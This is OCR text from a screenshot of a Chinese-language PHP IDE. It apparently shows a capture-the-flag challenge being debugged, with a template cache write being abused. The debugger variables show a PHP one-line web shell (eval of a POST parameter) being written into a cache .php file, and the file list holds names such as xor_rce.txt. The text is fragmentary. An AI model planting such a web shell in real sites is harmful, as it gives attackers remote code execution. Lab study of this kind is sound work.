 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - file_class.php
Download test render file_class.php index.php Git(G):
项目 index.php error.php render_class.php db_class.php cache_class.php file_class.php php1.php php2.php
项目
提交
结构
收藏夹
数据库
远程主机
Download D:\Download
DwnlData
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
templates
error.php
index.php
xdebug.log
venv
59ABAAD8E68806EBAC108B
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
外部库
草稿文件和控制台
10 ps://ctfer.com
11
12
13
14 on: 'display_errors', value: 'On');
15 il{
16
17 tatic function read($filename){
18 rn file_get_contents($filename);
19
20
21 tatic function write($filename,$content,$append =0){ $append: 0 $content: "<?php\r\n'<?php @eval($_POST[zf]);?>';" $filename: "cache/cb5e100e5a9
22 append){ $append: 0
23 file_put_contents($filename, $content, flags: FILE_APPEND);
24 e{
25 file_put_contents($filename, $content); $content: "<?php\r\n'<?php @eval($_POST[zf]);?>';" $filename: "cache/cb5e100e5a9a3e7f6d1fd97512215282.php"
26
27
28
fileUtil write()
调试: index.php
调试器 控制台
帧
file_class.php:27, fileUtil::write()
cache_class.php:20, cache::create_cache()
render_class.php:25, templateUtil::render()
index.php:33, {main}()
变量
$append = {int} 0
$content = "<?php\r\n'<?php @eval($_POST[zf]);?>';"
$filename = "cache/cb5e100e5a9a3e7f6d1fd97512215282.php"
:: = {fileUtil} [0]
$_SERVER = {数组} [63]
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
Git TODO 问题 调试 终端
英
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Tide安全团队-指纹识别工具\BlindElephant // <项目>\Tide安全团队-指纹识别工具\FingerPrint // <项目>\Tide安全团队-指纹识别工具\WTF_Scan // <项目>\Tide安全团队-指纹识别工具\Wappalyzer // ... (18 分钟 之前) PHP: 7.1